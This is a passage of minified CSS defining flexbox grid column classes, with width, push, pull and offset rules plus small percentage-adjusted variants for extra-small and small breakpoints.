3.33333333%}.col-xs-1_d_6percent{max-width:2.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 2.33333333%;-ms-flex:0 0 2.33333333%;flex:0 0 2.33333333%}.col-xs-1_d_7percent{max-width:1.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 1.33333333%;-ms-flex:0 0 1.33333333%;flex:0 0 1.33333333%}.col-xs-1_d_8percent{max-width:.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 .33333333%;-ms-flex:0 0 .33333333%;flex:0 0 .33333333%}.col-xs-1_d_9percent{max-width:-.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 -.66666667%;-ms-flex:0 0 -.66666667%;flex:0 0 -.66666667%}.col-xs-1{max-width:8.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 8.33333333%;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-12_u_1percent{max-width:101%;-webkit-box-flex:0;-webkit-flex:0 0 101%;-ms-flex:0 0 101%;flex:0 0 101%}.col-sm-12_u_2percent{max-width:102%;-webkit-box-flex:0;-webkit-flex:0 0 102%;-ms-flex:0 0 102%;flex:0 0 102%}.col-sm-12_u_3percent{max-width:103%;-webkit-box-flex:0;-webkit-flex:0 0 103%;-ms-flex:0 0 103%;flex:0 0 103%}.col-sm-12_u_4percent{max-width:104%;-webkit-box-flex:0;-webkit-flex:0 0 104%;-ms-flex:0 0 104%;flex:0 0 104%}.col-sm-12_u_5percent{max-width:105%;-webkit-box-flex:0;-webkit-flex:0 0 105%;-ms-flex:0 0 105%;flex:0 0 105%}.col-sm-12_u_6percent{max-width:106%;-webkit-box-flex:0;-webkit-flex:0 0 106%;-ms-flex:0 0 106%;flex:0 0 106%}.col-sm-12_u_7percent{max-width:107%;-webkit-box-flex:0;-webkit-flex:0 0 107%;-ms-flex:0 0 107%;flex:0 0 107%}.col-sm-12_u_8percent{max-width:108%;-webkit-box-flex:0;-webkit-flex:0 0 108%;-ms-flex:0 0 108%;flex:0 0 108%}.col-sm-12_u_9percent{max-width:109%;-webkit-box-flex:0;-webkit-flex:0 0 109%;-ms-flex:0 0 109%;flex:0 0 109%}.col-sm-12_d_1percent{max-width:99%;-webkit-box-flex:0;-webkit-flex:0 0 99%;-ms-flex:0 0 99%;flex:0 0 99%}.col-sm-12_d_2percent{max-width:98%;-webkit-box-flex:0;-webkit-flex:0 0 98%;-ms-flex:0 0 98%;flex:0 0 98%}.col-sm-12_d_3percent{max-width:97%;-webkit-box-flex:0;-webkit-flex:0 0 97%;-ms-flex:0 0 97%;flex:0 0 97%}.col-sm-12_d_4percent{max-width:96%;-webkit-box-flex:0;-webkit-flex:0 0 96%;-ms-flex:0 0 96%;flex:0 0 96%}.col-sm-12_d_5percent{max-width:95%;-webkit-box-flex:0;-webkit-flex:0 0 95%;-ms-flex:0 0 95%;flex:0 0 95%}.col-sm-12_d_6percent{max-width:94%;-webkit-box-flex:0;-webkit-flex:0 0 94%;-ms-flex:0 0 94%;flex:0 0 94%}.col-sm-12_d_7percent{max-width:93%;-webkit-box-flex:0;-webkit-flex:0 0 93%;-ms-flex:0 0 93%;flex:0 0 93%}.col-sm-12_d_8percent{max-width:92%;-webkit-box-flex:0;-webkit-flex:0 0 92%;-ms-flex:0 0 92%;flex:0 0 92%}.col-sm-12_d_9percent{max-width:91%;-webkit-box-flex:0;-webkit-flex:0 0 91%;-ms-flex:0 0 91%;flex:0 0 91%}.col-sm-12{max-width:100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}.col-sm-11_u_1percent{max-width:92.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 92.66666667%;-ms-flex:0 0 92.66666667%;flex:0 0 92.66666667%}.col-sm-11_u_2percent{max-width:93.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 93.66666667%;-ms-flex:0 0 93.66666667%;flex:0 0 93.66666667%}.col-sm-11_u_3percent{max-width:94.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 94.66666667%;-ms-flex:0 0 94.66666667%;flex:0 0 94.66666667%}.col-sm-11_u_4percent{max-width:95.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 95.66666667%;-ms-flex:0 0 95.66666667%;flex:0 0 95.66666667%}.col-sm-11_u_5percent{max-width:96.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 96.66666667%;-ms-flex:0 0 96.66666667%;flex:0 0 96.66666667%}.col-sm-11_u_6percent{max-width:97.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 97.66666667%;-ms-flex:0 0 97.66666667%;flex:0 0 97.66666667%}.col-sm-11_u_7percent{max-width:98.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 98.66666667%;-ms-flex:0 0 98.66666667%;flex:0 0 98.66666667%}.col-sm-11_u_8percent{max-width:99.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 99.66666667%;-ms-flex:0 0 99.66666667%;flex:0 0 99.66666667%}.col-sm-11_u_9percent{max-width:100.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 100.66666667%;-ms-flex:0 0 100.66666667%;flex:0 0 100.66666667%}.col-sm-11_d_1percent{max-width:90.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 90.66666667%;-ms-flex:0 0 90.66666667%;flex:0 0 90.66666667%}.col-sm-11_d_2percent{max-width:89.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 89.66666667%;-ms-flex:0 0 89.66666667%;flex:0 0 89.66666667%}.col-sm-11_d_3percent{max-width:88.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 88.66666667%;-ms-flex:0 0 88.66666667%;flex:0 0 88.66666667%}.col-sm-11_d_4percent{max-width:87.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 87.66666667%;-ms-flex:0 0 87.66666667%;flex:0 0 87.66666667%}.col-sm-11_d_5percent{max-width:86.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 86.66666667%;-ms-flex:0 0 86.66666667%;flex:0 0 86.66666667%}.col-sm-11_d_6percent{max-width:85.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 85.66666667%;-ms-flex:0 0 85.66666667%;flex:0 0 85.66666667%}.col-sm-11_d_7percent{max-width:84.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 84.66666667%;-ms-flex:0 0 84.66666667%;flex:0 0 84.66666667%}.col-sm-11_d_8percent{max-width:83.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 83.66666667%;-ms-flex:0 0 83.66666667%;flex:0 0 83.66666667%}.col-sm-11_d_9percent{max-width:82.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 82.66666667%;-ms-flex:0 0 82.66666667%;flex:0 0 82.66666667%}.col-sm-11{max-width:91.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%}.col-sm-10_u_1percent{max-width:84.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 84.33333333%;-ms-flex:0 0 84.33333333%;flex:0 0 84.33333333%}.col-sm-10_u_2percent{max-width:85.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 85.33333333%;-ms-flex:0 0 85.33333333%;flex:0 0 85.33333333%}.col-sm-10_u_3percent{max-width:86.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 86.33333333%;-ms-flex:0 0 86.33333333%;flex:0 0 86.33333333%}.col-sm-10_u_4percent{max-width:87.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 87.33333333%;-ms-flex:0 0 87.33333333%;flex:0 0 87.33333333%}.col-sm-10_u_5percent{max-width:88.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 88.33333333%;-ms-flex:0 0 88.33333333%;flex:0 0 88.33333333%}.col-sm-10_u_6percent{max-width:89.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 89.33333333%;-ms-flex:0 0 89.33333333%;flex:0 0 89.33333333%}.col-sm-10_u_7percent{max-width:90.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 90.33333333%;-ms-flex:0 0 90.33333333%;flex:0 0 90.33333333%}.col-sm-10_u_8percent{max-width:91.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 91.33333333%;-ms-flex:0 0 91.33333333%;flex:0 0 91.33333333%}.col-sm-10_u_9percent{max-width:92.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 92.33333333%;-ms-flex:0 0 92.33333333%;flex:0 0 92.33333333%}.col-sm-10_d_1percent{max-width:82.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 82.33333333%;-ms-flex:0 0 82.33333333%;flex:0 0 82.33333333%}.col-sm-10_d_2percent{max-width:81.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 81.33333333%;-ms-flex:0 0 81.33333333%;flex:0 0 81.33333333%}.col-sm-10_d_3percent{max-width:80.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 80.33333333%;-ms-flex:0 0 80.33333333%;flex:0 0 80.33333333%}.col-sm-10_d_4percent{max-width:79.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 79.33333333%;-ms-flex:0 0 79.33333333%;flex:0 0 79.33333333%}.col-sm-10_d_5percent{max-width:78.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 78.33333333%;-ms-flex:0 0 78.33333333%;flex:0 0 78.33333333%}.col-sm-10_d_6percent{max-width:77.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 77.33333333%;-ms-flex:0 0 77.33333333%;flex:0 0 77.33333333%}.col-sm-10_d_7percent{max-width:76.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 76.33333333%;-ms-flex:0 0 76.33333333%;flex:0 0 76.33333333%}.col-sm-10_d_8percent{max-width:75.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 75.33333333%;-ms-flex:0 0 75.33333333%;flex:0 0 75.33333333%}.col-sm-10_d_9percent{max-width:74.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 74.33333333%;-ms-flex:0 0 74.33333333%;flex:0 0 74.33333333%}.col-sm-10{max-width:83.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%}.col-sm-9_u_1percent{max-width:76%;-webkit-box-flex:0;-webkit-flex:0 0 76%;-ms-flex:0 0 76%;flex:0 0 76%}.col-sm-9_u_2percent{max-width:77%;-webkit-box-flex:0;-webkit-flex:0 0 77%;-ms-flex:0 0 77%;flex:0 0 77%}.col-sm-9_u_3percent{max-width:78%;-webkit-box-flex:0;-webkit-flex:0 0 78%;-ms-flex:0 0 78%;flex:0 0 78%}.col-sm-9_u_4percent{max-width:79%;-webkit-box-flex:0;-webkit-flex:0 0 79%;-ms-flex:0 0 79%;flex:0 0 79%}.col-sm-9_u_5percent{max-width:80%;-webkit-box-flex:0;-webkit-flex:0 0 80%;-ms-flex:0 0 80%;flex:0 0 80%}.col-sm-9_u_6percent{max-width:81%;-webkit-box-flex:0;-webkit-flex:0 0 81%;-ms-flex:0 0 81%;flex:0 0 81%}.col-sm-9_u_7percent{max-width:82%;-webkit-box-flex:0;-webkit-flex:0 0 82%;-ms-flex:0 0 82%;flex:0 0 82%}.col-sm-9_u_8percent{max-width:83%;-webkit-box-flex:0;-webkit-flex:0 0 83%;-ms-flex:0 0 83%;flex:0 0 83%}.col-sm-9_u_9percent{max-width:84%;-webkit-box-flex:0;-webkit-flex:0 0 84%;-ms-flex:0 0 84%;flex:0 0 84%}.col-sm-9_d_1percent{max-width:74%;-webkit-box-flex:0;-webkit-flex:0 0 74%;-ms-flex:0 0 74%;flex:0 0 74%}.col-sm-9_d_2percent{max-width:73%;-webkit-box-flex:0;-webkit-flex:0 0 73%;-ms-flex:0 0 73%;flex:0 0 73%}.col-sm-9_d_3percent{max-width:72%;-webkit-box-flex:0;-webkit-flex:0 0 72%;-ms-flex:0 0 72%;flex:0 0 72%}.col-sm-9_d_4percent{max-width:71%;-webkit-box-flex:0;-webkit-flex:0 0 71%;-ms-flex:0 0 71%;flex:0 0 71%}.col-sm-9_d_5percent{max-width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%}.col-sm-9_d_6percent{max-width:69%;-webkit-box-flex:0;-webkit-flex:0 0 69%;-ms-flex:0 0 69%;flex:0 0 69%}.col-sm-9_d_7percent{max-width:68%;-webkit-box-flex:0;-webkit-flex:0 0 68%;-ms-flex:0 0 68%;flex:0 0 68%}.col-sm-9_d_8percent{max-width:67%;-webkit-box-flex:0;-webkit-flex:0 0 67%;-ms-flex:0 0 67%;flex:0 0 67%}.col-sm-9_d_9percent{max-width:66%;-webkit-box-flex:0;-webkit-flex:0 0 66%;-ms-flex:0 0 66%;flex:0 0 66%}.col-sm-9{max-width:75%;-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%}.col-sm-8_u_1percent{max-width:67.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 67.66666667%;-ms-flex:0 0 67.66666667%;flex:0 0 67.66666667%}.col-sm-8_u_2percent{max-width:68.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 68.66666667%;-ms-flex:0 0 68.66666667%;flex:0 0 68.66666667%}.col-sm-8_u_3percent{max-width:69.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 69.66666667%;-ms-flex:0 0 69.66666667%;flex:0 0 69.66666667%}.col-sm-8_u_4percent{max-width:70.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 70.66666667%;-ms-flex:0 0 70.66666667%;flex:0 0 70.66666667%}.col-sm-8_u_5percent{max-width:71.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 71.66666667%;-ms-flex:0 0 71.66666667%;flex:0 0 71.66666667%}.col-sm-8_u_6percent{max-width:72.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 72.66666667%;-ms-flex:0 0 72.66666667%;flex:0 0 72.66666667%}.col-sm-8_u_7percent{max-width:73.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 73.66666667%;-ms-flex:0 0 73.66666667%;flex:0 0 73.66666667%}.col-sm-8_u_8percent{max-width:74.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 74.66666667%;-ms-flex:0 0 74.66666667%;flex:0 0 74.66666667%}.col-sm-8_u_9percent{max-width:75.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 75.66666667%;-ms-flex:0 0 75.66666667%;flex:0 0 75.66666667%}.col-sm-8_d_1percent{max-width:65.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 65.66666667%;-ms-flex:0 0 65.66666667%;flex:0 0 65.66666667%}.col-sm-8_d_2percent{max-width:64.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 64.66666667%;-ms-flex:0 0 64.66666667%;flex:0 0 64.66666667%}.col-sm-8_d_3percent{max-width:63.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 63.66666667%;-ms-flex:0 0 63.66666667%;flex:0 0 63.66666667%}.col-sm-8_d_4percent{max-width:62.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 62.66666667%;-ms-flex:0 0 62.66666667%;flex:0 0 62.66666667%}.col-sm-8_d_5percent{max-width:61.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 61.66666667%;-ms-flex:0 0 61.66666667%;flex:0 0 61.66666667%}.col-sm-8_d_6percent{max-width:60.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 60.66666667%;-ms-flex:0 0 60.66666667%;flex:0 0 60.66666667%}.col-sm-8_d_7percent{max-width:59.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 59.66666667%;-ms-flex:0 0 59.66666667%;flex:0 0 59.66666667%}.col-sm-8_d_8percent{max-width:58.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 58.66666667%;-ms-flex:0 0 58.66666667%;flex:0 0 58.66666667%}.col-sm-8_d_9percent{max-width:57.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 57.66666667%;-ms-flex:0 0 57.66666667%;flex:0 0 57.66666667%}.col-sm-8{max-width:66.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%}.col-sm-7_u_1percent{max-width:59.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 59.33333333%;-ms-flex:0 0 59.33333333%;flex:0 0 59.33333333%}.col-sm-7_u_2percent{max-width:60.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 60.33333333%;-ms-flex:0 0 60.33333333%;flex:0 0 60.33333333%}.col-sm-7_u_3percent{max-width:61.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 61.33333333%;-ms-flex:0 0 61.33333333%;flex:0 0 61.33333333%}.col-sm-7_u_4percent{max-width:62.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 62.33333333%;-ms-flex:0 0 62.33333333%;flex:0 0 62.33333333%}.col-sm-7_u_5percent{max-width:63.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 63.33333333%;-ms-flex:0 0 63.33333333%;flex:0 0 63.33333333%}.col-sm-7_u_6percent{max-width:64.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 64.33333333%;-ms-flex:0 0 64.33333333%;flex:0 0 64.33333333%}.col-sm-7_u_7percent{max-width:65.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 65.33333333%;-ms-flex:0 0 65.33333333%;flex:0 0 65.33333333%}.col-sm-7_u_8percent{max-width:66.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 66.33333333%;-ms-flex:0 0 66.33333333%;flex:0 0 66.33333333%}.col-sm-7_u_9percent{max-width:67.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 67.33333333%;-ms-flex:0 0 67.33333333%;flex:0 0 67.33333333%}.col-sm-7_d_1percent{max-width:57.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 57.33333333%;-ms-flex:0 0 57.33333333%;flex:0 0 57.33333333%}.col-sm-7_d_2percent{max-width:56.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 56.33333333%;-ms-flex:0 0 56.33333333%;flex:0 0 56.33333333%}.col-sm-7_d_3percent{max-width:55.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 55.33333333%;-ms-flex:0 0 55.33333333%;flex:0 0 55.33333333%}.col-sm-7_d_4percent{max-width:54.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 54.33333333%;-ms-flex:0 0 54.33333333%;flex:0 0 54.33333333%}.col-sm-7_d_5percent{max-width:53.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 53.33333333%;-ms-flex:0 0 53.33333333%;flex:0 0 53.33333333%}.col-sm-7_d_6percent{max-width:52.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 52.33333333%;-ms-flex:0 0 52.33333333%;flex:0 0 52.33333333%}.col-sm-7_d_7percent{max-width:51.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 51.33333333%;-ms-flex:0 0 51.33333333%;flex:0 0 51.33333333%}.col-sm-7_d_8percent{max-width:50.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 50.33333333%;-ms-flex:0 0 50.33333333%;flex:0 0 50.33333333%}.col-sm-7_d_9percent{max-width:49.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 49.33333333%;-ms-flex:0 0 49.33333333%;flex:0 0 49.33333333%}.col-sm-7{max-width:58.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%}.col-sm-6_u_1percent{max-width:51%;-webkit-box-flex:0;-webkit-flex:0 0 51%;-ms-flex:0 0 51%;flex:0 0 51%}.col-sm-6_u_2percent{max-width:52%;-webkit-box-flex:0;-webkit-flex:0 0 52%;-ms-flex:0 0 52%;flex:0 0 52%}.col-sm-6_u_3percent{max-width:53%;-webkit-box-flex:0;-webkit-flex:0 0 53%;-ms-flex:0 0 53%;flex:0 0 53%}.col-sm-6_u_4percent{max-width:54%;-webkit-box-flex:0;-webkit-flex:0 0 54%;-ms-flex:0 0 54%;flex:0 0 54%}.col-sm-6_u_5percent{max-width:55%;-webkit-box-flex:0;-webkit-flex:0 0 55%;-ms-flex:0 0 55%;flex:0 0 55%}.col-sm-6_u_6percent{max-width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%}.col-sm-6_u_7percent{max-width:57%;-webkit-box-flex:0;-webkit-flex:0 0 57%;-ms-flex:0 0 57%;flex:0 0 57%}.col-sm-6_u_8percent{max-width:58%;-webkit-box-flex:0;-webkit-flex:0 0 58%;-ms-flex:0 0 58%;flex:0 0 58%}.col-sm-6_u_9percent{max-width:59%;-webkit-box-flex:0;-webkit-flex:0 0 59%;-ms-flex:0 0 59%;flex:0 0 59%}.col-sm-6_d_1percent{max-width:49%;-webkit-box-flex:0;-webkit-flex:0 0 49%;-ms-flex:0 0 49%;flex:0 0 49%}.col-sm-6_d_2percent{max-width:48%;-webkit-box-flex:0;-webkit-flex:0 0 48%;-ms-flex:0 0 48%;flex:0 0 48%}.col-sm-6_d_3percent{max-width:47%;-webkit-box-flex:0;-webkit-flex:0 0 47%;-ms-flex:0 0 47%;flex:0 0 47%}.col-sm-6_d_4percent{max-width:46%;-webkit-box-flex:0;-webkit-flex:0 0 46%;-ms-flex:0 0 46%;flex:0 0 46%}.col-sm-6_d_5percent{max-width:45%;-webkit-box-flex:0;-webkit-flex:0 0 45%;-ms-flex:0 0 45%;flex:0 0 45%}.col-sm-6_d_6percent{max-width:44%;-webkit-box-flex:0;-webkit-flex:0 0 44%;-ms-flex:0 0 44%;flex:0 0 44%}.col-sm-6_d_7percent{max-width:43%;-webkit-box-flex:0;-webkit-flex:0 0 43%;-ms-flex:0 0 43%;flex:0 0 43%}.col-sm-6_d_8percent{max-width:42%;-webkit-box-flex:0;-webkit-flex:0 0 42%;-ms-flex:0 0 42%;flex:0 0 42%}.col-sm-6_d_9percent{max-width:41%;-webkit-box-flex:0;-webkit-flex:0 0 41%;-ms-flex:0 0 41%;flex:0 0 41%}.col-sm-6{max-width:50%;-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}.col-sm-5_u_1percent{max-width:42.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 42.66666667%;-ms-flex:0 0 42.66666667%;flex:0 0 42.66666667%}.col-sm-5_u_2percent{max-width:43.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 43.66666667%;-ms-flex:0 0 43.66666667%;flex:0 0 43.66666667%}.col-sm-5_u_3percent{max-width:44.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 44.66666667%;-ms-flex:0 0 44.66666667%;flex:0 0 44.66666667%}.col-sm-5_u_4percent{max-width:45.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 45.66666667%;-ms-flex:0 0 45.66666667%;flex:0 0 45.66666667%}.col-sm-5_u_5percent{max-width:46.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 46.66666667%;-ms-flex:0 0 46.66666667%;flex:0 0 46.66666667%}.col-sm-5_u_6percent{max-width:47.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 47.66666667%;-ms-flex:0 0 47.66666667%;flex:0 0 47.66666667%}.col-sm-5_u_7percent{max-width:48.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 48.66666667%;-ms-flex:0 0 48.66666667%;flex:0 0 48.66666667%}.col-sm-5_u_8percent{max-width:49.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 49.66666667%;-ms-flex:0 0 49.66666667%;flex:0 0 49.66666667%}.col-sm-5_u_9percent{max-width:50.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 50.66666667%;-ms-flex:0 0 50.66666667%;flex:0 0 50.66666667%}.col-sm-5_d_1percent{max-width:40.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 40.66666667%;-ms-flex:0 0 40.66666667%;flex:0 0 40.66666667%}.col-sm-5_d_2percent{max-width:39.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 39.66666667%;-ms-flex:0 0 39.66666667%;flex:0 0 39.66666667%}.col-sm-5_d_3percent{max-width:38.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 38.66666667%;-ms-flex:0 0 38.66666667%;flex:0 0 38.66666667%}.col-sm-5_d_4percent{max-width:37.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 37.66666667%;-ms-flex:0 0 37.66666667%;flex:0 0 37.66666667%}.col-sm-5_d_5percent{max-width:36.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 36.66666667%;-ms-flex:0 0 36.66666667%;flex:0 0 36.66666667%}.col-sm-5_d_6percent{max-width:35.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 35.66666667%;-ms-flex:0 0 35.66666667%;flex:0 0 35.66666667%}.col-sm-5_d_7percent{max-width:34.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 34.66666667%;-ms-flex:0 0 34.66666667%;flex:0 0 34.66666667%}.col-sm-5_d_8percent{max-width:33.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 33.66666667%;-ms-flex:0 0 33.66666667%;flex:0 0 33.66666667%}.col-sm-5_d_9percent{max-width:32.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 32.66666667%;-ms-flex:0 0 32.66666667%;flex:0 0 32.66666667%}.col-sm-5{max-width:41.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%}.col-sm-4_u_1percent{max-width:34.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 34.33333333%;-ms-flex:0 0 34.33333333%;flex:0 0 34.33333333%}.col-sm-4_u_2percent{max-width:35.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 35.33333333%;-ms-flex:0 0 35.33333333%;flex:0 0 35.33333333%}.col-sm-4_u_3percent{max-width:36.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 36.33333333%;-ms-flex:0 0 36.33333333%;flex:0 0 36.33333333%}.col-sm-4_u_4percent{max-width:37.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 37.33333333%;-ms-flex:0 0 37.33333333%;flex:0 0 37.33333333%}.col-sm-4_u_5percent{max-width:38.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 38.33333333%;-ms-flex:0 0 38.33333333%;flex:0 0 38.33333333%}.col-sm-4_u_6percent{max-width:39.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 39.33333333%;-ms-flex:0 0 39.33333333%;flex:0 0 39.33333333%}.col-sm-4_u_7percent{max-width:40.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 40.33333333%;-ms-flex:0 0 40.33333333%;flex:0 0 40.33333333%}.col-sm-4_u_8percent{max-width:41.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 41.33333333%;-ms-flex:0 0 41.33333333%;flex:0 0 41.33333333%}.col-sm-4_u_9percent{max-width:42.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 42.33333333%;-ms-flex:0 0 42.33333333%;flex:0 0 42.33333333%}.col-sm-4_d_1percent{max-width:32.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 32.33333333%;-ms-flex:0 0 32.33333333%;flex:0 0 32.33333333%}.col-sm-4_d_2percent{max-width:31.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 31.33333333%;-ms-flex:0 0 31.33333333%;flex:0 0 31.33333333%}.col-sm-4_d_3percent{max-width:30.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 30.33333333%;-ms-flex:0 0 30.33333333%;flex:0 0 30.33333333%}.col-sm-4_d_4percent{max-width:29.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 29.33333333%;-ms-flex:0 0 29.33333333%;flex:0 0 29.33333333%}.col-sm-4_d_5percent{max-width:28.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 28.33333333%;-ms-flex:0 0 28.33333333%;flex:0 0 28.33333333%}.col-sm-4_d_6percent{max-width:27.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 27.33333333%;-ms-flex:0 0 27.33333333%;flex:0 0 27.33333333%}.col-sm-4_d_7percent{max-width:26.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 26.33333333%;-ms-flex:0 0 